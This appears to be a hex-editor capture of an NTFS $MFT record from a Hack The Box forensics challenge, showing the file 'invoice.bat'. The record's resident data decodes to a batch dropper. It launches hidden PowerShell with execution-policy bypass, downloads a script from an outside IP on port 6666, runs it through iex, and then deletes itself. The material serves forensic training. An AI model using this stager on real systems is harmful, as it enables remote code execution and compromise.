 HxD - [Z:\HTB\0Very Easy\BFT\C\$MFT]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
$MFT
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
016E3000 46 49 4C 45 30 00 03 00 05 FF 4B 59 00 00 00 00 FILE0....ÿKY....
016E3010 09 00 01 00 38 00 01 00 00 03 00 00 00 04 00 00 ....8...........
016E3020 00 00 00 00 00 00 00 00 04 00 00 00 8C 5B 00 00 ............Œ[..
016E3030 03 00 30 61 00 00 00 00 10 00 00 00 60 00 00 00 ..0a........`...
016E3040 00 00 00 00 00 00 00 00 48 00 00 00 18 00 00 00 ........H.......
016E3050 00 9A 6C 54 A1 5E DA 01 92 1D 62 19 9B 5E DA 01 .šlT¡^Ú.’.b.›^Ú.
016E3060 92 1D 62 19 9B 5E DA 01 F9 29 10 1A 9B 5E DA 01 ’.b.›^Ú.ù)..›^Ú.
016E3070 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ...............
016E3080 00 00 00 00 A8 05 00 00 00 00 00 00 00 00 00 00 ....¨...........
016E3090 98 29 6E 2D 00 00 00 00 30 00 00 00 70 00 00 00 ˜)n-....0...p...
016E30A0 00 00 00 00 00 00 02 00 58 00 00 00 18 00 01 00 ........X.......
016E30B0 01 5A 01 00 00 00 02 00 0E 5B 5D 19 9B 5E DA 01 .Z.......[].›^Ú.
016E30C0 0E 5B 5D 19 9B 5E DA 01 0E 5B 5D 19 9B 5E DA 01 .[].›^Ú..[].›^Ú.
016E30D0 0E 5B 5D 19 9B 5E DA 01 00 00 00 00 00 00 00 00 .[].›^Ú.........
016E30E0 00 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 ........ .......
016E30F0 0B 03 69 00 6E 00 76 00 6F 00 69 00 63 00 65 00 ..i.n.v.o.i.c.e.
016E3100 2E 00 62 00 61 00 74 00 80 00 00 00 38 01 00 00 ..b.a.t.€...8...
016E3110 00 00 18 00 00 00 01 00 1E 01 00 00 18 00 00 00 ................
016E3120 40 65 63 68 6F 20 6F 66 66 0A 73 74 61 72 74 20 @echo off.start
016E3130 2F 62 20 70 6F 77 65 72 73 68 65 6C 6C 2E 65 78 /b powershell.ex
016E3140 65 20 2D 6E 6F 6C 20 2D 77 20 31 20 2D 6E 6F 70 e -nol -w 1 -nop
016E3150 20 2D 65 70 20 62 79 70 61 73 73 20 22 28 4E 65  -ep bypass "(Ne
016E3160 77 2D 4F 62 6A 65 63 74 20 4E 65 74 2E 57 65 62 w-Object Net.Web
016E3170 43 6C 69 65 6E 74 29 2E 50 72 6F 78 79 2E 43 72 Client).Proxy.Cr
016E3180 65 64 65 6E 74 69 61 6C 73 3D 5B 4E 65 74 2E 43 edentials=[Net.C
016E3190 72 65 64 65 6E 74 69 61 6C 43 61 63 68 65 5D 3A redentialCache]:
016E31A0 3A 44 65 66 61 75 6C 74 4E 65 74 77 6F 72 6B 43 :DefaultNetworkC
016E31B0 72 65 64 65 6E 74 69 61 6C 73 3B 69 77 72 28 27 redentials;iwr('
016E31C0 68 74 74 70 3A 2F 2F 34 33 2E 32 30 34 2E 31 31 http://43.204.11
016E31D0 30 2E 32 30 33 3A 36 36 36 36 2F 64 6F 77 6E 6C 0.203:6666/downl
016E31E0 6F 61 64 2F 70 6F 77 65 72 73 68 65 6C 6C 2F 4F oad/powershell/O
016E31F0 6D 31 68 64 48 52 70 5A 6D 56 7A 64 47 46 03 00 m1hdHRpZmVzdGF..
016E3200 57 39 75 49 47 56 30 64 77 3D 3D 27 29 20 2D 55 W9uIGV0dw==') -U
016E3210 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 7C 69 seBasicParsing|i
016E3220 65 78 22 0A 28 67 6F 74 6F 29 20 32 3E 6E 75 6C ex".(goto) 2>nul
016E3230 20 26 20 64 65 6C 20 22 25 7E 66 30 22 0A 00 00  & del "%~f0"...
016E3240 80 00 00 00 B8 00 00 00 00 0F 18 00 00 00 03 00 €...¸...........
016E3250 7C 00 00 00 38 00 00 00 5A 00 6F 00 6E 00 65 00 |...8...Z.o.n.e.
016E3260 2E 00 49 00 64 00 65 00 6E 00 74 00 69 00 66 00 ..I.d.e.n.t.i.f.
016E3270 69 00 65 00 72 00 00 00 5B 5A 6F 6E 65 54 72 61 i.e.r...[ZoneTra
016E3280 6E 73 66 65 72 5D 0D 0A 5A 6F 6E 65 49 64 3D 33 nsfer]..ZoneId=3